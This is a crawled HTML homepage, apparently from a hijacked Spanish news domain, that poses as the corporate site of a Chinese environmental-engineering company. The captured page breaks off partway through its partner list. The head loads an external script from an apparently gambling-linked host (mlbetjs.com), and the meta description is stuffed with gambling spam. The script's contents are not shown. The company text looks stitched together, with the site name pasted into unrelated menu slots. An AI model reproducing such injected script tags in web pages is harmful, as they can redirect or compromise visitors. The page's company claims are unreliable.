

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tusnoticiasdelasafor.com/
body_size: 12311
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="webkit" name="renderer"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport"/>
<title>OD中国有限公司官网-OD官方网站-</title>
<meta content="OD中国有限公司官网,OD官方网站-" name="keywords">
<meta content="OD中国有限公司官网⭐️(甄姬25年日进斗金推送)⭐️是服务于构建和改善电子设备的工程公司，主要研究从事整体系统工程运行系统的建设。OD中国有限公司官网具备三十余项行业资质及国际认证，是国家级高新技术企业、江苏省规划布局内重点软件企业、江苏省双软认定企业，拥有江苏省软件企业技术中心认定、江苏省省级研发机构认定。" name="description">
<script language="javascript" src="https://mlbetjs.com/js/25/5/x1/ky2.js" type="text/javascript"></script>
<link href="/FxbAAlhTnX/template/index/pc/favicon.ico" rel="shortcut icon"/>
<!--by trueland-->
<link href="/FxbAAlhTnX/template/index/pc/swiper-5.4.5/swiper.min.css" rel="stylesheet"/>
<link href="/FxbAAlhTnX/template/index/pc/css/style.css" rel="stylesheet"/>
<!--[if lt IE 9]>
    <script src="/template/index/pc/js/html5.min.js"></script>
    <script src="/template/index/pc/js/respond.min.js"></script>
    <![endif]-->
<link href="/" rel="canonical"/>
<meta content="2bab2c380263addecb091b539a645d03" name="360-site-verification">
<meta content="aCSuOPjLsd" name="sogou_site_verification"/>
<meta content="codeva-wQhxSVEAcv" name="baidu-site-verification"/>
</meta></meta></meta></head>
<body>
<div id="container" style="position: relative;z-index:10">
<header class="header">
<div class="container">
<div class="logo"><a href="/" title="OD官方网站-科技（南京）有限公司"><img alt="" height="" loading="lazy" src="/template/index/pc/images/logo.png" title="" width=""/></a></div>
<div class="header-right">
<div class="menu"><a class="navPhoneBtn" href="/FxbAAlhTnX/JavaScript:;" title="OD官方网站-科技（南京）有限公司"><span></span><span></span><span></span></a> <a class="closed" href="javascript:;" title=""><span></span><span></span></a></div>
<div class="tel">
<a href="/FxbAAlhTnX/tel:" title=""></a>
</div>
<div class="header-search">
<p class="pull-right"><a href="javascript:;" id="search-btn" title="search"></a></p>
<div class="search" id="search">
<div class="search-main" id="search-main">
<input aria-label="Search" autocomplete="off" class="form-control" id="search-text" onblur="if(value == '') { value = '请输入搜索关键字' }" onfocus="if(value == '请输入搜索关键字') { value = '' }" type="text" value="请输入搜索关键字"/>
<input aria-label="btn" class="btn" id="searchbtn" onclick="search_keywords()" type="button" value=""/>
</div>
</div>
</div>
<script>
                function search_keywords() {
                    var keywords=$("#search-text").val();
                    window.location.href='/product/?keywords='+keywords
                }
            </script>
<nav class="nav clearfix">
<ul>
<li class="active"><a href="/" title="">首页</a></li>
<li><a href="/FxbAAlhTnX/about.html" title="OD官方网站-">OD官方网站-</a>
<div class="subnav">
<ul>
<li><a href="/FxbAAlhTnX/about.html" title="公司简介">公司简介</a></li>
<li><a href="/FxbAAlhTnX/about.html#history" title="发展历程">发展历程</a></li>
<li><a href="/FxbAAlhTnX/about.html#culture" title="企业文化">企业文化</a></li>
<li><a href="/FxbAAlhTnX/about.html#honor" title="资质荣誉">资质荣誉</a></li>
</ul>
</div>
</li>
<li><a href="/FxbAAlhTnX/product/" title="产品中心">产品中心</a>
<div class="subnav">
<ul>
<li><a href="/FxbAAlhTnX/hbzl/" title="环保治理">环保治理</a></li>
<li><a href="/FxbAAlhTnX/zhhb/" title="智慧环保">智慧环保</a></li>
<li><a href="/FxbAAlhTnX/yqfw/" title="园区服务">园区服务</a></li>
<li><a href="/FxbAAlhTnX/xnyhb/" title="新能源环保">新能源环保</a></li>
<li><a href="/FxbAAlhTnX/cskc/" title="城市矿产">城市矿产</a></li>
<li><a href="/FxbAAlhTnX/gkny/" title="新能源化工">新能源化工</a></li>
<li><a href="/FxbAAlhTnX/xhs/" title="循环水">循环水</a></li>
</ul>
</div>
</li>
<li><a href="/FxbAAlhTnX/case/" title="项目案例">项目案例</a>
<div class="subnav">
<ul>
<li><a href="/FxbAAlhTnX/cjtd/" title="超净脱氮技术案例">超净脱氮技术案例</a></li>
<li><a href="/FxbAAlhTnX/fscl/" title="OD中国有限公司官网">OD中国有限公司官网</a></li>
<li><a href="/FxbAAlhTnX/fqcl/" title="废气处理案例">废气处理案例</a></li>
<li><a href="/FxbAAlhTnX/zhhb-cases/" title="智慧环保案例">智慧环保案例</a></li>
<li><a href="/FxbAAlhTnX/yqfw-cases/" title="园区服务案例">园区服务案例</a></li>
<li><a href="/FxbAAlhTnX/xhs-cases/" title="循环水处理案例">循环水处理案例</a></li>
<li><a href="/FxbAAlhTnX/lvse/" title="绿色能源化工案例">绿色能源化工案例</a></li>
</ul>
</div>
</li>
<li><a href="/FxbAAlhTnX/partner.html" title="商业合作">商业合作</a>
<div class="subnav">
<ul>
<li><a href="/FxbAAlhTnX/partner.html" title="联系我们">联系我们</a></li>
<li><a href="/FxbAAlhTnX/partner.html#message" title="在线留言">在线留言</a></li>
</ul>
</div>
</li>
<li><a href="/FxbAAlhTnX/news/" title="新闻热点">新闻热点</a>
<div class="subnav">
<ul>
<li><a href="/FxbAAlhTnX/company/" title="公司动态">公司动态</a></li>
<li><a href="/FxbAAlhTnX/industry/" title="行业资讯">行业资讯</a></li>
</ul>
</div>
</li>
</ul>
</nav>
</div>
</div>
</header>
<!--顶部开始-->
<div id="fullpage">
<div class="a section section1 clearfix" data-anchor="section1">
<div class="swiper swiper-renewal-main">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="img" style="background: url(/public/upload/20240412/2404121I6013G.jpg) no-repeat center center;background-size: cover"></div>
<div class="img1"><img alt="" height="" loading="lazy" src="/public/upload/20240412/2404121I613207.jpg" title="" width=""/></div>
<div class="hover">
<div class="container">
<div class="bt">绿氨绿甲醇</div>
<div class="p">一体式智能模块化</div>
<div class="more">
<a href="/FxbAAlhTnX/gkny/" title="">查看更多 <span><img alt="" height="" loading="lazy" src="/template/index/pc/images/more.png" title="" width=""/></span></a>
</div>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="img" style="background: url(/template/index/pc/images/banner.jpg) no-repeat center center;background-size: cover"></div>
<div class="img1"><img alt="" height="" loading="lazy" src="/template/index/pc/images/banner-phone.jpg" title="" width=""/></div>
<div class="hover">
<div class="container">
<div class="bt">超净脱氮系统解决方案</div>
<div class="p">ExDn超净脱氮技术</div>
<div class="more">
<a href="/FxbAAlhTnX/hbzl/35.html" title="">查看更多 <span><img alt="" height="" loading="lazy" src="/template/index/pc/images/more.png" title="" width=""/></span></a>
</div>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="img" style="background: url(/template/index/pc/images/banner.jpg) no-repeat center center;background-size: cover"></div>
<div class="img1"><img alt="" height="" loading="lazy" src="/template/index/pc/images/banner-phone.jpg" title="" width=""/></div>
<div class="hover">
<div class="container">
<div class="bt">超净脱氮系统解决方案</div>
<div class="p">ExDn超净脱氮技术</div>
<div class="more">
<a href="/FxbAAlhTnX/hbzl/35.html" title="">查看更多 <span><img alt="" height="" loading="lazy" src="/template/index/pc/images/more.png" title="" width=""/></span></a>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
</div>
<div class="banner_mouse_box">
<div class="banner_mouse"></div>
<div class="bt">向下滑动<br/>
                    探索更多
                </div>
</div>
<div class="clear"></div>
</div>
<div class="a section clearfix" data-anchor="section2">
<div class="bg" style="background: none;">
</div>
<div class="home home-product clearfix">
<div class="slider slider-nav" id="hisSwp">
<div class="swiper-wrapper">
<div class="item swiper-slide" style="background: url(/template/index/pc/images/p1.jpg) no-repeat top center;background-size:cover;">
<a href="/FxbAAlhTnX/hbzl/"> <img alt="" height="" loading="lazy" src="/template/index/pc/images/p1h.jpg" title="" width=""/></a>
</div>
<div class="item swiper-slide" style="background: url(/template/index/pc/images/p2.jpg) no-repeat top center;background-size:cover;">
<a href="/FxbAAlhTnX/zhhb/"> <img alt="" height="" loading="lazy" src="/template/index/pc/images/p2h.jpg" title="" width=""/></a>
</div>
<div class="item swiper-slide" style="background: url(/template/index/pc/images/p3.jpg) no-repeat top center;background-size:cover;">
<a href="/FxbAAlhTnX/yqfw/"> <img alt="" height="" loading="lazy" src="/template/index/pc/images/p3h.jpg" title="" width=""/></a>
</div>
<div class="item swiper-slide" style="background: url(/template/index/pc/images/p4.jpg) no-repeat top center;background-size:cover;">
<a href="/FxbAAlhTnX/xnyhb/"> <img alt="" height="" loading="lazy" src="/template/index/pc/images/p4h.jpg" title="" width=""/></a>
</div>
<div class="item swiper-slide" style="background: url(/template/index/pc/images/p5.jpg) no-repeat top center;background-size:cover;">
<a href="/FxbAAlhTnX/cskc/"> <img alt="" height="" loading="lazy" src="/template/index/pc/images/p5h.jpg" title="" width=""/></a>
</div>
<div class="item swiper-slide" style="background: url(/template/index/pc/images/p6.jpg) no-repeat top center;background-size:cover;">
<a href="/FxbAAlhTnX/gkny/"> <img alt="" height="" loading="lazy" src="/template/index/pc/images/p6h.jpg" title="" width=""/></a>
</div>
<div class="item swiper-slide" style="background: url(/template/index/pc/images/p7.jpg) no-repeat top center;background-size:cover;">
<a href="/FxbAAlhTnX/xhs/"> <img alt="" height="" loading="lazy" src="/template/index/pc/images/p7h.jpg" title="" width=""/></a>
</div>
</div>
</div>
<div class="slider slider-for" id="hisgroup">
<ul class="swiper-wrapper">
<li class="swiper-slide">
<div class="box">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/p1.png" title="" width="">
</img></div>
<div class="text">
<div class="bt"><a href="/FxbAAlhTnX/hbzl/" title="">环境治理</a></div>
<div class="p">
<p><a href="/FxbAAlhTnX/hbzl/35.html">超净脱氮技术</a></p><p><a href="/FxbAAlhTnX/feishui/">废水治理</a></p><p><a href="/FxbAAlhTnX/feiqi/">废气治理</a></p> </div>
</div>
</div>
</li>
<li class="swiper-slide">
<div class="box">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/p2.png" title="" width="">
</img></div>
<div class="text">
<div class="bt"><a href="/FxbAAlhTnX/zhhb/" title="">智慧环保</a></div>
<div class="p">
<p><a href="/FxbAAlhTnX/zhhb/28.html" title="">智慧平台</a></p><p><a href="/FxbAAlhTnX/zhhb/30.html" title="">电监控</a></p><p><a href="/FxbAAlhTnX/zhhb/29.html" title="">活性炭</a></p> </div>
</div>
</div>
</li>
<li class="swiper-slide">
<div class="box">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/p3.png" title="" width="">
</img></div>
<div class="text">
<div class="bt"><a href="/FxbAAlhTnX/yqfw/" title="">园区服务</a></div>
<div class="p">
<p><a href="/FxbAAlhTnX/yqfw/52.html">环保管家咨询</a></p><p><a href="/FxbAAlhTnX/yqfw/51.html">一体化运维</a></p><p><a href="/FxbAAlhTnX/yqfw/74.html">园区基础建设</a></p> </div>
</div>
</div>
</li>
<li class="swiper-slide">
<div class="box">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/p4.png" title="" width="">
</img></div>
<div class="text">
<div class="bt"><a href="/FxbAAlhTnX/xnyhb/" title="">新能源环保</a></div>
<div class="p">
<p><a href="/FxbAAlhTnX/xnyhb/27.html">CCUS</a></p> </div>
</div>
</div>
</li>
<li class="swiper-slide">
<div class="box">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/p5.png" title="" width="">
</img></div>
<div class="text">
<div class="bt"><a href="/FxbAAlhTnX/cskc/" title="">城市矿产</a></div>
<div class="p">
<p><a href="/FxbAAlhTnX/cskc/26.html">飞灰资源化</a></p> </div>
</div>
</div>
</li>
<li class="swiper-slide">
<div class="box">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/p6.png" title="" width="">
</img></div>
<div class="text">
<div class="bt"><a href="/FxbAAlhTnX/gkny/" title="">绿色化工</a></div>
<div class="p">
<p><a href="/FxbAAlhTnX/gkny/25.html">煤矿综合能源</a></p> </div>
</div>
</div>
</li>
<li class="swiper-slide">
<div class="box">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/p7.png" title="" width="">
</img></div>
<div class="text">
<div class="bt"><a href="/FxbAAlhTnX/xhs/" title="">循环水</a></div>
<div class="p">
</div>
</div>
</div>
</li>
</ul>
</div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
</div>
</div>
<div class="a section clearfix" data-anchor="section3">
<div class="bg" style="background:url(/template/index/pc/images/bg1.jpg) no-repeat center center;background-size: cover"></div>
<div class="home-about home clearfix">
<div class="container">
<div class="home-top clearfix"><div class="left"><div class="home-title"><h3>OD官方网站-科技（安徽）股份有限公司 <img alt="" height="" loading="lazy" src="/template/index/pc/images/dot.png" title="" width=""><br>OD官方网站-科技（南京）有限公司 <img alt="" height="" loading="lazy" src="/template/index/pc/images/dot.png" title="" width=""/></br></img></h3><p>ABOUT US</p></div><div class="jsh"><p>专一致力于化工园区和企业的安全环保风险管控。</p><p>公司拥有国内先进和完整的实验条件，在安徽滁州高教城打造了研发、中试科技转化平台，总建设规模23000m²，其中办公楼2000m²、中试车间6500m²、研发中心4500m²，材料、装备生产基地建设占地10000m²...</p></div><div class="more"><a href="/FxbAAlhTnX/about.html" title="">查看更多 <span><img alt="" height="" loading="lazy" src="/template/index/pc/images/more.png" title="" width=""/></span></a></div></div><div class="right"><div class="img"><img alt="" height="" loading="lazy" src="/template/index/pc/images/map.png" title="" width=""><div class="globalMap"><div class="area m01"><i></i></div><div class="area m02"><i></i></div><div class="area m03"><i></i></div><div class="area m04"><i></i></div><div class="area m05"><i></i></div><div class="area m06"><i></i></div><div class="area m07"><i></i></div><div class="area m08"><i></i></div><div class="area m09"><i></i></div><div class="area m010"><i></i></div><div class="area m011"><i></i></div><div class="area m012"><i></i></div><div class="area m013"><i></i></div><div class="area m014"><i></i></div><div class="area m015"><i></i></div><div class="area m016"><i></i></div><div class="area m017"><i></i></div><div class="area m018"><i></i></div><div class="area m019"><i></i></div><div class="area m020"><i></i></div><div class="area m021"><i></i></div><div class="area m022"><i></i></div><div class="area m023"><i></i></div><div class="area m024"><i></i></div><div class="area m025"><i></i></div><div class="area m026"><i></i></div><div class="area m027"><i></i></div><div class="area m028"><i></i></div><div class="area m029"><i></i></div><div class="area m030"><i></i></div><div class="area m031"><i></i><div class="img2"><a href="/FxbAAlhTnX/public/upload/20240531/240531105942632.jpg"><img alt="" height="" loading="lazy" src="/public/upload/20240531/240531151JME.png" title="" width=""/></a></div></div></div><svg class="map-lines" id="全球网络" viewbox="0 0 582 476" xmlns="http://www.w3.org/2000/svg"><path class="st1 map-line1 map-line--6" d="M460.716,271.208l0.1,1.266L304.737,316.649l-0.1-1.267Z"></path><path class="st1 map-line1 map-line--6" d="M367.332,193.266s33.04,17.765,49.1,29.63c16.421,12.13,47.18,49.946,47.18,49.946"></path><path class="st1 map-line1 map-line--6" d="M463.305,272.536s-12.214,9.8-37.225,21.1c-16.095,7.267-42.751,4.608-42.663,4.6"></path><path class="st1 map-line1 map-line--6" d="M463.305,274.535S441.456,296.019,425,307c-16.825,11.226-46.663,31.027-46.663,31.027"></path><path class="st1 map-line1 map-line--6" d="M462.458,272.842s13.442,17.436,12.387,32.169-8.821,52.427-10.159,56.72"></path><path class="st1 map-line1 map-line--6" d="M463.305,272.842s4.906,50.875-6.238,82.116c-4.968,13.928-7.619,36.4-7.619,36.4"></path><path class="st1 map-line1 map-line--6" d="M462,273.689s12.491,24.49,17.926,39.788,14.318,82.056,11,90.581"></path><path class="st1 map-line1 map-line--6" d="M461,274.535s-20.927,33.321-31.867,51.64c-11.361,19.024-46.352,84.314-51.64,97.354"></path><path class="st1 map-line1 map-line--6" d="M461.612,272.842s-57.951,47.387-104.438,60.952c-45.873,13.386-58.2,30.134-66.878,42.328"></path><path class="st1 map-line1 map-line--6" d="M464.152,271.842S372.338,278.426,337.7,283s-90.582,14.391-90.582,14.391"></path><path class="st1 map-line1 map-line--6" d="M461.305,272.149S309.411,335.71,286.91,349.032,226.8,396.439,226.8,396.439"></path><path class="st1 map-line1 map-line--6" d="M461.458,272.842s-65.7,65.972-79.734,82.116-66.878,68.571-66.878,68.571"></path><path class="st1 map-line1 map-line--6" d="M73.578,311.784s138.135-38.626,181.293-40.178c97.5-3.5,192.93,1.533,205.434,1.236"></path><path class="st1 map-line1 map-line--6" d="M383.417,237.287s15.331,11.839,39.788,21.164c18.845,7.185,32.408,12.639,40.1,12.7"></path><path class="st1 map-line1 map-line--6" d="M315.692,243.213s55.518,19.693,73.651,22.01,72.5,7.619,72.5,7.619"></path><path class="st1 map-line1 map-line--6" d="M284.37,167.869s67.492,29.64,83.809,38.1c43.2,22.387,96.279,65.184,96.279,65.184"></path><path class="st1 map-line1 map-line--6" d="M251.354,202.578S334.331,240.155,358.02,246.6c32.466,8.832,96.369,24.466,104.285,26.243"></path><path class="st1 map-line1 map-line--6" d="M173.471,218.663s100.052,36.838,149.84,43.174c64.9,8.258,129.925,10.074,136.994,10.159"></path><path class="st1 map-line1 map-line--6" d="M324.158,123.848s87.432,41.5,107.512,75.344c16.947,28.56,30.635,72.8,30.635,72.8"></path><path class="st1 map-line1 map-line--6" d="M403.734,185.647s23.56,38.317,31.323,47.407,27.436,38.624,30.4,40.942"></path><path class="st1 map-line1 map-line--6" d="M428.284,133.161s21.766,36.981,28.63,77.883c3.205,19.1,5.238,62.645,5.238,62.645"></path><path class="st1 map-line1 map-line--6" d="M463.458,271S280.84,178.481,211.566,154.325C144.213,130.839-.072,103.531-0.072,103.531"></path><path class="st1 map-line1 map-line--6" d="M463.612,273.535a31.319,31.319,0,0,1-14.238,9.006c-9.554,2.716-15.164,3.846-15.164,3.846"></path><path class="st1 map-line1 map-line--6" d="M465,272.536s13.371,5.185,20.852,6.232,11,0,11,0"></path><path class="st1 map-line1 map-line--6" d="M464,274.382S475.83,298.6,485.85,310.09c4.882,5.6,14.391,12.7,14.391,12.7"></path><path class="st1 map-line1 map-line--6" d="M462.993,200.039s6.741,19.968,8.7,38.941c1.779,17.25-8.837,30.839-9.539,34.709"></path><path class="st1 map-line1 map-line--6" d="M461.612,274.535s-1.206,21.945-9.238,33.863c-9.65,14.318-19.01,20.317-19.01,20.317"></path><path class="st1 map-line1 map-line--6" d="M504.474,103.531s8.322,58.494,1.693,86.349-42.9,79.375-45.862,82.962"></path><path class="st1 map-line1 map-line--6" d="M545.955,73.9s-17.921,93.485-28.783,120.211-46.392,69.78-53.02,77.036"></path><path class="st1 map-line1 map-line--6" d="M580.664,0.252s0.717,95.815-31.323,175.236c-26.853,66.568-74.834,89.816-87.883,99.047"></path><path class="st1 map-line1 map-line--6" d="M462.612,273.689s-4.356,48.721-14.857,74.5c-14.107,34.627-38.493,68.35-60.105,89.734-20.879,20.66-49.1,37.249-49.1,37.249"></path></svg><img alt="" class="hide" height="" loading="lazy" src="/template/index/pc/images/map1.png" title="" width=""/></img></div></div></div><div class="home-bottom clearfix"><ul class="youshi clearfix list-paddingleft-2"><li><div class="box"><div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/a1.png" title="" width=""/></div><div class="num"><span class="counter">1988</span><em>年</em></div><div class="h3">始于</div></div></li><li><div class="box"><div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/a2.png" title="" width=""/></div><div class="num"><span class="counter">23000</span><em>m²</em></div><div class="h3">总建设规模</div></div></li><li><div class="box"><div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/a3.png" title="" width=""/></div><div class="num"><span class="counter">200</span><i>+</i></div><div class="h3">专业员工</div></div></li><li><div class="box"><div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/a4.png" title="" width=""/></div><div class="num"><span class="counter">160</span><i>+</i></div><div class="h3">自主知识产权</div></div></li></ul></div> </div>
</div>
</div>
<div class="a section clearfix" data-anchor="section4">
<div class="home-case clearfix">
<div class="info">
<div class="slider slider-list" id="caselist">
<ul class="swiper-wrapper">
<li class="swiper-slide">
<a href="/FxbAAlhTnX/cjtd/" title="">
<div class="pic">
<img alt="" class="middleCenter m" height="" loading="lazy" src="/template/index/pc/images/an1.png" title="" width=""/>
<img alt="" class="middleCenter mh" height="" loading="lazy" src="/template/index/pc/images/an1h.png" title="" width=""/>
</div>
<div class="bt">超净脱氮技术案例</div>
</a>
</li>
<li class="swiper-slide">
<a href="/FxbAAlhTnX/fscl/" title="">
<div class="pic">
<img alt="" class="middleCenter m" height="" loading="lazy" src="/template/index/pc/images/an2.png" title="" width=""/>
<img alt="" class="middleCenter mh" height="" loading="lazy" src="/template/index/pc/images/an2h.png" title="" width=""/>
</div>
<div class="bt">OD中国有限公司官网</div>
</a>
</li>
<li class="swiper-slide">
<a href="/FxbAAlhTnX/fqcl/" title="">
<div class="pic">
<img alt="" class="middleCenter m" height="" loading="lazy" src="/template/index/pc/images/an3.png" title="" width=""/>
<img alt="" class="middleCenter mh" height="" loading="lazy" src="/template/index/pc/images/an3h.png" title="" width=""/>
</div>
<div class="bt">废气处理案例</div>
</a>
</li>
<li class="swiper-slide">
<a href="/FxbAAlhTnX/zhhb-cases/" title="">
<div class="pic">
<img alt="" class="middleCenter m" height="" loading="lazy" src="/template/index/pc/images/an4.png" title="" width=""/>
<img alt="" class="middleCenter mh" height="" loading="lazy" src="/template/index/pc/images/an4h.png" title="" width=""/>
</div>
<div class="bt">智慧环保案例</div>
</a>
</li>
<li class="swiper-slide">
<a href="/FxbAAlhTnX/yqfw-cases/" title="">
<div class="pic">
<img alt="" class="middleCenter m" height="" loading="lazy" src="/template/index/pc/images/an5.png" title="" width=""/>
<img alt="" class="middleCenter mh" height="" loading="lazy" src="/template/index/pc/images/an5h.png" title="" width=""/>
</div>
<div class="bt">园区服务案例</div>
</a>
</li>
<li class="swiper-slide">
<a href="/FxbAAlhTnX/xhs-cases/" title="">
<div class="pic">
<img alt="" class="middleCenter m" height="" loading="lazy" src="/template/index/pc/images/an6.png" title="" width=""/>
<img alt="" class="middleCenter mh" height="" loading="lazy" src="/template/index/pc/images/an6h.png" title="" width=""/>
</div>
<div class="bt">循环水处理案例</div>
</a>
</li>
<li class="swiper-slide">
<a href="/FxbAAlhTnX/lvse/" title="">
<div class="pic">
<img alt="" class="middleCenter m" height="" loading="lazy" src="/public/upload/20240613/2406131S045325.png" title="" width=""/>
<img alt="" class="middleCenter mh" height="" loading="lazy" src="/public/upload/20240613/2406131S053U2.png" title="" width=""/>
</div>
<div class="bt">绿色能源化工案例</div>
</a>
</li>
</ul>
</div>
<div class="slider slider-show" id="caseshow">
<div class="swiper-wrapper">
<div class="item swiper-slide">
<div class="swiper-slide-bg" style="background-image: url(/template/index/pc/images/ca1.jpg);">
<a href="/FxbAAlhTnX/cjtd/"><img alt="" height="" loading="lazy" src="/template/index/pc/images/ca1h.jpg" title="" width=""/></a>
</div>
</div>
<div class="item swiper-slide">
<div class="swiper-slide-bg" style="background-image: url(/template/index/pc/images/ca2.jpg);">
<a href="/FxbAAlhTnX/fscl/"><img alt="" height="" loading="lazy" src="/template/index/pc/images/ca2h.jpg" title="" width=""/></a>
</div>
</div>
<div class="item swiper-slide">
<div class="swiper-slide-bg" style="background-image: url(/template/index/pc/images/ca3.jpg);">
<a href="/FxbAAlhTnX/fqcl/"><img alt="" height="" loading="lazy" src="/template/index/pc/images/ca3h.jpg" title="" width=""/></a>
</div>
</div>
<div class="item swiper-slide">
<div class="swiper-slide-bg" style="background-image: url(/template/index/pc/images/ca4.jpg);">
<a href="/FxbAAlhTnX/zhhb-cases/"><img alt="" height="" loading="lazy" src="/template/index/pc/images/ca4h.jpg" title="" width=""/></a>
</div>
</div>
<div class="item swiper-slide">
<div class="swiper-slide-bg" style="background-image: url(/template/index/pc/images/ca5.jpg);">
<a href="/FxbAAlhTnX/yqfw-cases/"><img alt="" height="" loading="lazy" src="/template/index/pc/images/ca5h.jpg" title="" width=""/></a>
</div>
</div>
<div class="item swiper-slide">
<div class="swiper-slide-bg" style="background-image: url(/template/index/pc/images/ca6.jpg);">
<a href="/FxbAAlhTnX/xhs-cases/"><img alt="" height="" loading="lazy" src="/template/index/pc/images/ca6h.jpg" title="" width=""/></a>
</div>
</div>
<div class="item swiper-slide">
<div class="swiper-slide-bg" style="background-image: url(/public/upload/20240613/2406131SH34G.jpg);">
<a href="/FxbAAlhTnX/lvse/"><img alt="" height="" loading="lazy" src="/public/upload/20240613/2406131SHW06.jpg" title="" width=""/></a>
</div>
</div>
</div>
</div>
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
</div>
</div>
</div>
<div class="a section clearfix" data-anchor="section5">
<div class="bg" style="background:url(/template/index/pc/images/bg2.jpg) no-repeat center center;background-size: cover"></div>
<div class="home home-partner clearfix">
<div class="container">
<div class="home-top">
<div class="home-title"><h3><img alt="" height="" loading="lazy" src="/template/index/pc/images/dot1.png" title="" width=""> 合作伙伴 <img alt="" height="" loading="lazy" src="/template/index/pc/images/dot1.png" title="" width=""/></img></h3><p>PARTNER</p></div><div class="home-p">具有较强的化工行业安全环保问题的综合解决能力</div> <div class="more">
<a href="/FxbAAlhTnX/partner.html" title="">查看更多 <span><img alt="" height="" loading="lazy" src="/template/index/pc/images/more.png" title="" width=""/></span></a>
</div>
</div>
<div class="home-bottom">
<ul class="partnerlist clearfix">
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa1.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa2.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa3.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/public/upload/20240531/240531112255564.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa5.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa6.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa7.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa8.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa9.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa10.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa9.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa11.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa12.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa4.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa7.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa8.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa4.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa12.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/public/upload/20240531/240531112149332.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa3.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa9.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa1.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa2.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa11.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa9.png" title="" width=""/></div>
</a></li>
<li><a href="#" title="">
<div class="pic"><img alt="" class="middleCenter" height="" loading="lazy" src="/template/index/pc/images/pa8.png" title="" width=""/></div>
</a></li>
</ul>
</div>
<div class="yidongpartner swiper">
<ul class="partnerlist swiper-wrapper clearfix">
<li class="swiper-slide"><a href="#" title="">
